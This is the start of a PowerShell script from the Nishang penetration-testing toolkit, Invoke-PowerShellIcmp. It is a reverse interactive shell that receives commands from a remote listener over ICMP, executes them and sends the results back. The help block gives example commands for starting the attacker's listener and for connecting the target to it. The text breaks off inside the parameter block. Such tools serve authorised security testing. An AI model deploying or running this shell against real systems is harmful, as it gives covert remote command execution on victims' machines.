 <#
.SYNOPSIS
Nishang script which can be used for a Reverse interactive PowerShell from a target over ICMP.
.DESCRIPTION
This script can receive commands from a server, execute them and return the result to the server using only ICMP.
The server to be used with it is icmpsh_m.py from the icmpsh tools (https://github.com/inquisb/icmpsh).
.PARAMETER IPAddress
The IP address of the server/listener to connect to.
.PARAMETER Delay
Time in seconds for which the script waits for a command from the server. Default is 5 seconds.
.PARAMETER BufferSize
The size of output Buffer. Defualt is 128.
.EXAMPLE
# sysctl -w net.ipv4.icmp_echo_ignore_all=1
# python icmpsh_m.py 192.168.254.226 192.168.254.1
Run above commands to start a listener on a Linux computer (tested on Kali Linux).
icmpsh_m.py is a part of the icmpsh tools.
On the target, run the below command.
PS > Invoke-PowerShellIcmp -IPAddress 192.168.254.226
Above shows an example of an interactive PowerShell reverse connect shell.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-5.html
https://github.com/samratashok/nishang
#>
[CmdletBinding()] Param(
[Parameter(Position = 0, Mandatory = $true)]
[String]
$IPAddress,
[Parameter(Position = 1, Mandatory = $false)]
[Int]
$Delay = 5,